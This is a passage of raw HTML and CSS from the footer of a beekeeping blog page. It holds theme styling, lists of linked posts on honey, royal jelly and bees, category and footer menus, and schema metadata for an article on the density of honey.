.td-module-meta-info{flex:1}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_118 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_118 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_118 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_118 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none;margin:0px}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_118 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_118 .td-post-author-name a{color:#ffffff}.tdi_118 .td-post-author-name:hover a{color:#ffffff}.tdi_118 .td-module-meta-info,.tdi_118 .td-next-prev-wrap{text-align:left}.tdi_118 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_118 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_118 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_118 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_118 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-module-meta-info{padding:0 0 0 15px}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-module-meta-info{padding:0 0 0 10px}.tdi_118 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_118 .td-module-container:before{bottom:-5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-read-more{margin:25px 0 0 0}.tdi_118 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_118 .td-module-container:before{bottom:-5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/what-happens-when-you-add-honey-to-hot-tea-does-honey-lose-nutrients/"  rel="bookmark" class="td-image-wrap " title="What Happens When You Add Honey To Hot Tea? Does Honey Lose Nutrients?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lifewithbees.com/wp-content/uploads/2022/05/What-Happens-When-You-Add-Honey-To-Hot-Tea-Does-Honey-Lose-Nutrients-696x319.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/what-happens-when-you-add-honey-to-hot-tea-does-honey-lose-nutrients/"  rel="bookmark" title="What Happens When You Add Honey To Hot Tea? Does Honey Lose Nutrients?">What Happens When You Add Honey To Hot Tea? Does Honey Lose Nutrients?</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/where-to-buy-the-best-quality-royal-jelly/"  rel="bookmark" class="td-image-wrap " title="Where to Buy the Best Quality Royal Jelly?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lifewithbees.com/wp-content/uploads/2023/02/Where-to-Buy-the-Best-Quality-Royal-Jelly-696x391.jpg')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/where-to-buy-the-best-quality-royal-jelly/"  rel="bookmark" title="Where to Buy the Best Quality Royal Jelly?">Where to Buy the Best Quality Royal Jelly?</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/20-best-flowers-for-bees-butterflies-and-other/"  rel="bookmark" class="td-image-wrap " title="20 Best Flowers for Bees, Butterflies And Other Pollinators" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lifewithbees.com/wp-content/uploads/2022/02/Phacelia-Best-Flowers-for-Bees-696x385.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/20-best-flowers-for-bees-butterflies-and-other/"  rel="bookmark" title="20 Best Flowers for Bees, Butterflies And Other Pollinators">20 Best Flowers for Bees, Butterflies And Other Pollinators</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/how-do-bees-communicate-understanding-the-fascinating-language-of-honeybees/"  rel="bookmark" class="td-image-wrap " title="How Do Bees Communicate? Understanding the Fascinating Language of Honeybees" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lifewithbees.com/wp-content/uploads/2023/08/How-Do-Bees-Communicate-696x392.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/how-do-bees-communicate-understanding-the-fascinating-language-of-honeybees/"  rel="bookmark" title="How Do Bees Communicate? Understanding the Fascinating Language of Honeybees">How Do Bees Communicate? Understanding the Fascinating Language of Honeybees</a></h3></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_120{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_121 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" ><style>.tdi_121{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_122 .tdm-title{color:#ffffff}body .tdi_122:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_122 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_122:hover .tdm-title{cursor:default}.tdi_122 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_122 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_123 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_123" ><style>.tdi_123{margin-bottom:0px!important}</style><style>.tdi_123 .td-image-wrap{padding-bottom:70%}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}body .tdi_123 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_123 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_123 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_123 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_123 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_123 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-read-more{display:none;margin:0px}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_123 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_123 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_123 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_123 .td-post-author-name a{color:#ffffff}.tdi_123 .td-post-author-name:hover a{color:#ffffff}.tdi_123 .td-module-meta-info,.tdi_123 .td-next-prev-wrap{text-align:left}.tdi_123 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_123 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_123 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_123 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_123 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-module-meta-info{padding:0 0 0 15px}.tdi_123 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_123 .td-module-container:before{bottom:-7.5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-read-more{margin:25px 0 0 0}.tdi_123 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/life-with-bees-named-one-of-the-top-bee-blogs-for-2025/"  rel="bookmark" class="td-image-wrap " title="Life with Bees Named One of the Top Bee Blogs for 2025!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lifewithbees.com/wp-content/uploads/2025/06/Life-With-Bees-top-blog-696x696.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/life-with-bees-named-one-of-the-top-bee-blogs-for-2025/"  rel="bookmark" title="Life with Bees Named One of the Top Bee Blogs for 2025!">Life with Bees Named One of the Top Bee Blogs for 2025!</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/the-benefits-of-organic-raw-and-pure-royal-jelly/"  rel="bookmark" class="td-image-wrap " title="The Benefits of Organic, Raw, and Pure Royal Jelly" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lifewithbees.com/wp-content/uploads/2023/06/royal-jelly-696x462.jpg')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/the-benefits-of-organic-raw-and-pure-royal-jelly/"  rel="bookmark" title="The Benefits of Organic, Raw, and Pure Royal Jelly">The Benefits of Organic, Raw, and Pure Royal Jelly</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/are-bees-vertebrates/"  rel="bookmark" class="td-image-wrap " title="Are Bees Vertebrates?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lifewithbees.com/wp-content/uploads/2023/08/Are-Bees-Vertebrates-696x365.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/are-bees-vertebrates/"  rel="bookmark" title="Are Bees Vertebrates?">Are Bees Vertebrates?</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/isle-of-man-strengthens-laws-to-protect-its-disease-free-bee-status/"  rel="bookmark" class="td-image-wrap " title="Isle of Man Strengthens Laws to Protect Its Disease-Free Bee Status" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lifewithbees.com/wp-content/uploads/2025/02/Isle-of-Man-Strengthens-Laws-to-Protect-Its-Disease-Free-Bee-Status-696x496.jpg')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/isle-of-man-strengthens-laws-to-protect-its-disease-free-bee-status/"  rel="bookmark" title="Isle of Man Strengthens Laws to Protect Its Disease-Free Bee Status">Isle of Man Strengthens Laws to Protect Its Disease-Free Bee Status</a></h3></div></div></div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_125{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><style>.tdi_126{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_126{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_127 .tdm-title{color:#ffffff}body .tdi_127:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_127 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_127:hover .tdm-title{cursor:default}.tdi_127 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_127 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_128 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-10px!important}@media (max-width:767px){.tdi_128{margin-bottom:0px!important}}</style><style>.td_block_popular_categories{padding-bottom:0}.tdi_128 .td-cat-name{color:#ffffff}.tdi_128 .td-cat-no{color:#ffffff;font-family:Cabin!important;font-size:14px!important;line-height:2.5!important;font-weight:400!important}.tdi_128 li:hover .td-cat-name{color:#c6c453}.tdi_128 li:hover .td-cat-no{color:#c6c453}.tdi_128 li{font-family:Cabin!important;font-size:14px!important;line-height:2.5!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128 li{font-size:15px!important}.tdi_128 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128 li{font-size:12px!important}.tdi_128 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://lifewithbees.com/category/honey-bee/"><span class="td-cat-name">Honey Bee</span><span class="td-cat-no">66</span></a></li><li><a href="https://lifewithbees.com/category/bee-products/"><span class="td-cat-name">Bee products</span><span class="td-cat-no">31</span></a></li><li><a href="https://lifewithbees.com/category/beekeeping/"><span class="td-cat-name">Beekeeping</span><span class="td-cat-no">23</span></a></li><li><a href="https://lifewithbees.com/category/other-insects/"><span class="td-cat-name">Other insects</span><span class="td-cat-no">17</span></a></li><li><a href="https://lifewithbees.com/category/beekeeping-calendar/"><span class="td-cat-name">Beekeeping Calendar</span><span class="td-cat-no">5</span></a></li><li><a href="https://lifewithbees.com/category/about-me/"><span class="td-cat-name">About me</span><span class="td-cat-no">1</span></a></li></ul></div><div class="td_block_wrap td_block_list_menu tdi_129 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_129" ><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_129 ul{text-align:left;justify-content:flex-start}body .tdi_129 ul li a{justify-content:flex-start}body .tdi_129 .td-blm-menu-item-txt{flex-grow:1}body .tdi_129 a,body .tdi_129 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-fix-index"><div class="menu-dno-sajta-container"><ul id="menu-dno-sajta" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://lifewithbees.com/affiliate-disclosure/"><span class="td-blm-menu-item-txt">Affiliate Disclosure</span></a></li><li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://lifewithbees.com/copyright-disclaimer/"><span class="td-blm-menu-item-txt">Copyright &#038; Disclaimer</span></a></li><li id="menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://lifewithbees.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lifewithbees.com/#website","url":"https://lifewithbees.com/","name":"Life with Bees","description":"Everything About Bees &amp; Beekeeping – Secrets of bee products","inLanguage":"en-US","potentialAction":{"@id":"https://lifewithbees.com/#searchaction"},"publisher":{"@id":"https://lifewithbees.com/#organization"}},{"@type":"SearchAction","@id":"https://lifewithbees.com/#searchaction","target":"https://lifewithbees.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lifewithbees.com/"},{"@type":"ListItem","position":2,"name":"Bee products","item":"https://lifewithbees.com/category/bee-products/"},{"@type":"ListItem","position":3,"name":"What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l?"}]},{"@type":"WebPage","@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#webpage","url":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/","inLanguage":"en-US","name":"What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l? &#8211; Life with Bees","description":"Honey is a product that has been loved and respected since ancient times, its unique medicinal and nutritional properties have not lost their importance to this","datePublished":"2022-12-09T21:29:00+00:00","dateModified":"2022-12-10T09:07:29+00:00","isPartOf":{"@id":"https://lifewithbees.com/#website"},"breadcrumb":{"@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#breadcrumblist"},"potentialAction":{"@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#readaction"},"primaryImageOfPage":{"@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#thumbnail"},"image":{"@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#thumbnail"}},{"@type":"ReadAction","@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#readaction","target":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/"},{"@type":"Organization","@id":"https://lifewithbees.com/#organization","url":"https://lifewithbees.com/","name":"Life with Bees"},{"@type":"ImageObject","@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#thumbnail","url":"https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances.webp","contentUrl":"https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances.webp","width":800,"height":524},{"@type":"Article","@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#article","url":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/","headline":"What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l?","datePublished":"2022-12-09T21:29:00+00:00","dateModified":"2022-12-10T09:07:29+00:00","commentCount":1,"wordCount":1630,"articleSection":["Bee products"],"isPartOf":{"@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#webpage"},"mainEntityOfPage":{"@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#webpage"},"image":{"@id":"https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#thumbnail"},"publisher":{"@id":"https://lifewithbees.com/#organization"},"author":{"@id":"https://lifewithbees.com/#/schema/person/66b60adbe420b2bdbbe818dc754537b9"}},{"@type":"Person","@id":"https://lifewithbees.com/#/schema/person/66b60adbe420b2bdbbe818dc754537b9","url":"http://www.lifewithbees.com","name":"Behadir Kadric","description":"I’m Behadir Kadric – a beekeeper, traffic engineer, and nature lover from Bosnia and Herzegovina. Through my blog Life With Bees, I share my knowledge, experiences, and deep passion for bees, hoping to educate and inspire others to protect the natural world for generations to come.","givenName":"Behadir","familyName":"Kadric","image":"https://lifewithbees.com/wp-content/uploads/2025/05/cropped-Behadir_Kadric-96x96.png"}]}</script><script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" 